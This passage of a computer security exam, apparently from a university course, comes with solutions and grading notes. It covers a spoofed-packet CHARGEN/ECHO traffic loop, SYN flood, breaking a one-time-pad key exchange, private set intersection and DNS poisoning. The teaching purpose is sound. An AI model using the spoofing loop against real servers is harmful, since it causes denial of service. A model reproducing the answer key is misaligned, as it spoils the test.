If the student mentions that the hash function must be (modeled as) a random oracle, though this is not an explicit counterexample, still give the student 3 points.### Problem 3 Low-level Denial of Service (8 points) (8 points)

In this question, you will help Mallory develop new ways to conduct denial-of-service (DoS) attacks.

(a) CHARGEN and ECHO are services provided by some UNIX servers. For every UDP packet arriving at port 19, CHARGEN sends back a packet with 0 to 512 random characters. For every UDP packet arriving at port 7, ECHO sends back a packet with the same content.

Mallory wants to perform a DoS attack on two servers. One with IP address  $A$  supports CHARGEN, and another with IP address *B* supports ECHO. Mallory can spoof IP addresses.

- i. Is it possible to create a single UDP packet with no content which will cause both servers to consume a large amount of bandwidth?
	- If yes, mark 'Possible' and fill in the fields below to create this packet.
	- If no, mark 'Impossible' and explain within the provided lines.
	-

Possible **C** Impossible

If possible, fill in the fields:

| Source IP:   | Destination IP:   |  |
|--------------|-------------------|--|
| Source port: | Destination port: |  |

If impossible, why?

Solution: Source IP: B, port: 7. Destination IP: A, port: 19. Source and destination can be flipped. Notice this will create a chain of CHARGEN and ECHO that will generate a lot of network traffic.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

1 point for not checking 'impossible', 2 points for correct answer (0.5/blank), for a total of 3 points.

- ii. Assume now that CHARGEN and ECHO are now modified to only respond to TCP packets (post-handshake) and not UDP. Is it possible to create a single TCP SYN packet with no content which will cause both servers to consume a large amount of bandwidth?
	- If yes, mark 'Possible' and fill in the fields below to create this packet.
	- If no, mark 'Impossible' and explain within the provided lines.
	- O Possible **Impossible**

If possible, fill in the fields:

| Source IP:   | Destination IP:   |
|--------------|-------------------|
| Source port: | Destination port: |
| Sequence #:  | Ack #: $N/A$      |If impossible, why?

Solution: Impossible. As seen in previous question, source/destination IP has to be B/A for the chain to work. If you send a SYN packet to A pretending to be B, A will send SYN-ACK to B, which won't respond since it never sent a SYN. The connection won't be established.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

Answer as simple as "handshake won't complete" would be given justification credit. 1 point for checking 'impossible', 2 points for correct justification, for a total of 3 points. I expect students to want clarification for sequence number. No clarification should be given.

(b) A typical web server maintains a connection after receiving each TCP connection request. Write down the the name of the transport layer attack that can cause denial-of-service on the web server which works by consuming a large amount of server memory.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

Solution: TCP SYN Flood (2 points)Problem 4 OTP-KE (9 points) Alice and Bob want to communicate securely. They come up with a new key exchange protocol, inspired by the Diffie-Hellman key exchange but based on the security properties of the one-time pad. Assume  $E_K(M)$  is a one-time-pad with message M and key K. The two of them randomly generate A and B, which will be their own unique one-time pad keys. Alice also generates a truly random key  $S$ , which is the symmetric key she and Bob want to agree on and will be used for further communication after the

To execute the protocol, Alice uses one-time-pad encryption to encrypt  $S$  using her secret key  $A$ , then sends  $E_A(S)$  to Bob. Bob encrypts the resulting message using his secret key and sends back  $E_B(E_A(S))$ . Alice decrypts that message and sends back  $D_A(E_B(E_A(S)))$ .

### Please answer each of the following questions in three sentences or less. Longer responses will not get credit.

(a) Explain how Alice and Bob can agree on S based on this protocol.

**Solution:** Alice has *S* by construction.

Bob will be able to recover S from the last message, because it is just  $E_B(S) = S \oplus B$ , and he knows *B*.

(b) Is this protocol secure against a passive attacker?

Yes No

key exchange.

If yes, explain why. If no, provide an attack.

### Solution: No.

If the attacker observes all three messages in the exchange, they can XOR them all together to get:  $M_1 \oplus M_2 \oplus M_3 = E_A(S) \oplus E_B(E_A(S)) \oplus E_B(S) = (S \oplus A) \oplus (S \oplus A \oplus B) \oplus (S \oplus B)$ 

A, B, and one pair of Ss cancel out, leaving the secret key S!

Note that the question requires a concrete attack. It is important for the students to at least mention one concrete attack that leaks  $A$  or  $B$ .

(c) Is this protocol secure against an active attacker?

Yes No

No explanation needed.

Solution: An active attacker is strictly more powerful than a passive attacker.### Problem 5 Private set intersection (13 points) (13 points)

 $\blacksquare$   $F(x) = \text{AES}_k(x)$ 

Suppose Alice has a list of *n* integers  $a_1, a_2, ..., a_n$ ; and Bob has a list of *n* integers as well  $b_1, b_2, ..., b_n$ . Each integer is only 16 bits long.

- (a) Alice wants to know if they have any numbers in common, i.e., if there exist *i*, *j* such that  $a_i = b_j$ . Bob applies a function F to each of his numbers, and sends the list  $F(b_1), F(b_2), \ldots F(b_n)$  to Alice.
	- i. Which of the following choices of F allows Alice to identify whether Bob has a  $b_i$  that is equal to some element  $a_i$  in Alice's list?  $k$  is a shared symmetric key.

\n- $$
F(x) = \text{SHA-256}(x)
$$
\n- $F(x) = \text{AES-CBC}_k(x)$
\n- $F(x) = \text{SHA-256}(x||r)$ , where *r* is 256 bits long and randomly chosen per *x*
\n- $F(x) = \text{SHA-256}(x||k)$
\n- $F(x) = \text{AES}_k(x)$
\n- $\Box$  None of the above
\n

Solution: SHA-256 is deterministic, and therefore Alice can simply enumerate all possible values it can take. This is however not possible when a random 256-bit  $r$  is incorporated. Also, she can simply decrypt AES and AES-CBC since she knows the key.

ii. Which of the following choices of F ensure that Alice can only identify the  $b_i$  values that are equal to some element  $a_i$  in Alice's list? Alice should  $\bold{not}$  be able to identify the value of  $b_j$  if it is not equal to some value in her list.

| $\Box$ $F(x) = SHA-256(x)$                                                                                                          | $\Box$ $F(x) = \text{AES-CBC}_k(x)$ |
|-------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------|
| $\Box$ $F(x) = \text{SHA-256}(x  r)$ , where r is 256 bits $\Box$ $F(x) = \text{SHA-256}(x  k)$<br>long and randomly chosen per $x$ |                                     |
| $\Box$ $F(x) = \text{AES}_k(x)$                                                                                                     | None of the above                   |

Solution: As in the previous part, SHA-256 is deterministic, and therefore vulnerable to a dictionary attack. This is not possible when a random  $r$  is incorporated, but in this case, Alice can't identify matching  $b_i$  values either. Alice can simply decrypt AES and AES-CBC since she knows the key.- (b) Now suppose that Alice and Bob both wish to learn the common elements in their lists. To this end, they engage in a new protocol inspired by Diffie/Hellman. They agree on a large prime number  $p$ . Alice chooses a secret value  $\alpha$  uniformly at random from the set {1, 2, 3, ...,  $p-2$ ,  $p-1$ }. Bob follows the same procedure to choose a secret value  $\beta$ . They then exchange four messages sequentially, as follows.  $(H$  is a secure hash function.)
	- 1. Alice  $\rightarrow$  Bob:  $(H(a_1))^{\alpha}, (H(a_2))^{\alpha}, \dots, (H(a_n))^{\alpha}$  (all modulo  $p$ )
	- 2. Bob  $\rightarrow$  Alice:  $(H(b_1))^{\beta}, (H(b_2))^{\beta}, \dots, (H(b_n))^{\beta}$  (all modulo  $p$ )
	- 3. Alice → Bob: ???????????????????????????????????
	- 4. Bob → Alice: ???????????????????????????????????
	- i. What values should Alice and Bob send to each other in steps 3 and 4? They should be able to identify values that exist in both their lists. They should not be able to identify any value in the other person's list if is not equal to some value in their own list.
		- $3. \text{ Alice} \rightarrow \text{Bob:}$
		- $4. Bob \rightarrow Alice:$

### Solution:

Alice  $\rightarrow$  Bob:  $(H(b_1))^{\beta\alpha}, (H(b_2))^{\beta\alpha}, \dots, (H(b_n))^{\beta\alpha}$  (all modulo  $p$ ) Bob  $\rightarrow$  Alice:  $(H(a_1))^{\alpha\beta}, (H(a_2))^{\alpha\beta}, \dots, (H(a_n))^{\alpha\beta}$  (all modulo  $p$ )

ii. Now suppose that Bob decides to cheat in step 4. Instead of sending the correct message to Alice, he wishes to make Alice believe that their lists are identical. Alice follows the protocol as before, and does not expect Bob to cheat.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

⋄ Question: What values should Bob send to Alice in step 4 to achieve this?

Solution:  $(H(b_1))^{\beta\alpha},H(b_2))^{\beta\alpha},\ldots,(H(b_n))^{\beta\alpha}$  (all modulo  $p$ ) That is, Bob simply returns Alice's message back to her.### Problem 6 Network Security (20 points) (20 points)

Answer the following questions about network security.

(a) Bob connects his laptop to the DeCafe coffee shop's Wifi, which anyone nearby can join without a password. He browses to the website http://www.foocorp.com. At the table next to him is an evil attacker, Mallory, who has also joined the DeCafe Wifi network. What kind of threat model best describes Mallory when she first joins the network, with respect to Bob's connection with DeCafe router's?

| $\bigcirc$ Off-path attacker | O In-path attacker |
|------------------------------|--------------------|
| On-path attacker             | O None of these    |

**Solution:** Other users on a Wifi network with shared passwords are on-path attackers since Wifi packets are broadcast (through the air).

- (b) Bob returns home and types into his browser www.foocorp.com. Suppose that Mallory has managed to poison the DNS cache on Bob's laptop, such that it now thinks the IP address of www.foocorp.com is 6.6.6.6, which is the IP address of a server that Mallory controls.
	- $\Box$  Mallory will be unable to steal Bob's cookies for http://www.foocorp.com if http://www.foocorp.com uses HTTP-Only cookies.
	- $\Box$  Mallory will be unable to steal Bob's cookies for http://www.foocorp.com if http://www.foocorp.com uses a CSP policy that only allows scripts to be loaded from sources on foocorp.com
	- **Mallory** will be unable to steal foocorp.com cookies marked with the secure flag.
- $\Box$  Mallory will be unable to inject JavaScript into http://www.foocorp.com
- $\Box$  Mallory will be unable to steal Bob's foocorp.com cookies if foocorp.com uses HTTPS and Bob's browser checks certificate transparency logs over HTTPS.
- Mallory will be unable to steal Bob's cookies if foocorp.com uses HTTPS and Bob's browser has previously received an HSTS header.

 $\Box$  None of the above

Solution: DNS results tell the machine which IP address a hostname / domain actually resides on. Thus, HTTP-only cookies do not protect Bob in this situation, since his browser will think that the server at 6.6.6.6 is actually foocorp.com (and thus send the cookies to Mallory's malicious server). Similarly, CSP provides no protection because Bob's machine will believe that 6.6.6.6 is foocorp.com and send the cookies by default.

Mallory won't be able to steal foocorp.com's cookies if they are marked as secure because they will **ONLY** ever be sent over HTTPS connections, which Mallory cannot establish since she does not have the private key that matches foocorp.com's certificate.

